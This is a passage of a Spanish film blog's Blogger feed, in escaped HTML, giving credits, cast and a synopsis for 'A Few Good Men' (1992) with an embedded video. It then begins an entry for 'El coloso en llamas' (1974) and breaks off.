inline-block;\"\u003ERob Reiner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=184364395\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Aaron Sorkin\"\u003EAaron Sorkin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=301098486\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tom Cruise\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/083357696211022-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETom Cruise\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=736491481\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Demi Moore\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/063790035695705-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDemi Moore\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=308006578\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jack Nicholson\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/021436262942919-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Nicholson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=300309037\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Kevin Pollak\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/072539468749577-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKevin Pollak\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=133663782\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Wolfgang Bodison\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/205669358030257-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWolfgang Bodison\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=643613620\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kevin Bacon\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/138135911797073-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKevin Bacon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=478512513\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kiefer Sutherland\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/210267225774495-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKiefer Sutherland\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167182953\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"J.T. Walsh\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/267101976457813-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ.T. Walsh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=372898913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"James Marshall\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/210422631314909-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Marshall\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=674911732\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Christopher Guest\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/211724211203677-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Guest\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=933792888\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Cuba Gooding Jr.\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/110324952702546-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECuba Gooding Jr.\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=173644695\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"J.A. Preston\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/163661148858711-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ.A. Preston\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=384923913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Matt Craven\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/009585221492479-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatt Craven\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=671631\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=177622206\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Marc Shaiman\"\u003EMarc Shaiman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=534332436\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Richardson\"\u003ERobert Richardson\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201083089\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Columbia Pictures\"\u003EColumbia Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=495837257\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Castle Rock Entertainment\"\u003ECastle Rock Entertainment\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=377751973\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"David Brown Productions\"\u003EDavid Brown Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=176478\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama judicial \/ Abogados\/as\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl teniente Daniel Kaffee es un joven y prometedor abogado de la Marina que tiene una excelente reputación. Sus superiores le confían la defensa de dos marines acusados de asesinato. A primera vista, el caso no parece complicado. Pero cuando tenga que vérselas con el Coronel Nathan R. Jessup, Comandante en Jefe de la base de Guantánamo, saldrán a la luz nuevas pistas que harán que el caso adquiera dimensiones insospechadas.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZxRuoIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-aHMdlyV1_=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2790142646906468087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/06\/algunos-hombres-buenos-1992-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2790142646906468087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2790142646906468087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/06\/algunos-hombres-buenos-1992-hdtv.html","title":"Algunos hombres buenos (1992) UHD.2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s72-c\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2972311499371359094"},"published":{"$t":"2025-10-15T18:17:00.000+02:00"},"updated":{"$t":"2025-10-15T18:17:23.277+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1974"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bomberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catástrofes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"}],"title":{"type":"text","$t":"El coloso en llamas (1974) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamvn6jDmj0-mXGh3M2dga_wlfWpOSE4-_55k45HC11ccXuuP_G9dw_rrsjq4uyT2dzjUcmrqMNaNuoGk6V0N4RY3gkE6SstkcX6M4KC3AO-rmilmxW8IVqxjzIDxJeHuumiWUIzha97Ik\/s1600\/A1XssHFMbML._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1154\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamvn6jDmj0-mXGh3M2dga_wlfWpOSE4-_55k45HC11ccXuuP_G9dw_rrsjq4uyT2dzjUcmrqMNaNuoGk6V0N4RY3gkE6SstkcX6M4KC3AO-rmilmxW8IVqxjzIDxJeHuumiWUIzha97Ik\/s320\/A1XssHFMbML._SL1500_.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo 